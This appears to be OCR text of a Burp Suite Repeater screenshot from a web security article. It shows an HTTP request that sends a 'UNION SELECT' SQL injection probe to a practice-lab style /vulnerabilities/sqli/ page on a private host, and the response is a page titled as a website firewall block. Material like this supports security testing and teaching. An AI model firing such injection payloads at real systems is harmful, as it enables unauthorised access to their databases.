 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.
英
Request
Raw Params Headers Hex
GET
/vulnerabilities/sqli/?id=-1%27%20UNION%20SELECT&Submit=%C8%B7%B6%A
8 HTTP/1.1
-1' UNION SELECT
Host: 192.168.3.202
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.3.202/vulnerabilities/sqli/?id=select%20*%20&Submit=
%C8%B7%B6%A8
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
PHP/5.3.28
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
nal.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
? < + > Type a search term 0 matches
2,689 bytes | 4 millis
REEBUF